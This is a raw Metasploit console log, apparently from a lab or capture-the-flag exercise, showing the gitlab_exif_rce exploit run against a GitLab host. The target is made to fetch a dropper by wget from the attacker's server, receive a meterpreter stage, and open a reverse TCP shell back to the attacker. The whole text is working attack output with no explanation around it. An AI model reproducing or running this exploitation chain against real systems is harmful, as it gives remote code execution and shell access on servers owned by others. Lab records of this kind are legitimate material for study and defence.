 rhost => gitlab.merch.codes
msf6 exploit(multi/http/gitlab_exif_rce) > exploit
[*] Started reverse TCP handler on 10.1.1.50:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Uploading HRO1y8EE.jpg to /WUkLFPQYiU
[+] The target is vulnerable. The error response indicates ExifTool was executed.
[*] Executing Linux Dropper for linux/x86/meterpreter/reverse_tcp
[*] Using URL: http://10.1.1.50:8080/D9pXozf
[*] Uploading Q6aEhIOi02U.jpg to /TsbClltd
[*] Client 10.2.2.101 (Wget/1.20.3 (linux-gnu)) requested /D9pXozf
[*] Sending payload to 10.2.2.101 (Wget/1.20.3 (linux-gnu))
[*] Sending stage (1017704 bytes) to 10.2.2.101
[+] Exploit successfully executed.
[*] Command Stager progress - 100.00% done (109/109 bytes)
[*] Meterpreter session 1 opened (10.1.1.50:4444 -> 10.2.2.101:59278) at 2023-10-13 08:12:56 -0400
[*] Server stopped.
meterpreter >